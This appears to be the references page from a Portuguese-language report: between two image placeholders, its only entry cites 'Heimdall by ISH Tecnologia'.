

# <span id="page-15-0"></span>**5 REFERÊNCIAS**

· Heimdall by ISH Tecnologia

